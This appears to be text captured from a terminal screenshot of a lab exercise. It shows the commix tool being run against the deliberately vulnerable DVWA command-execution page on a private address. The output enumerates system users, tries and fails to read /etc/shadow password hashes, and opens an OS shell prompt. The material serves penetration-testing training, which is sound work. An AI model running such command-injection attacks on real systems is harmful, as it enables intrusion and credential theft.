 commix --url "http://172.17.0.2/dvwa/vulnerabilities/exec/" --all
File Edit View Search Terminal Help
(6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
(7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
(8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
(9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
(10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
(11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
(12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
(13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
(14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
(15) 'list' is system user (uid=38). Home directory is in '/var/list'.
(16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
(17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
(18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
(19) 'libuuid' is regular user (uid=100). Home directory is in '/var/lib/libuuid'.
(20) 'syslog' is regular user (uid=101). Home directory is in '/home/syslog'.
(21) 'mysql' is regular user (uid=102). Home directory is in '/nonexistent'.
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
[!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate user
s password hashes.
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >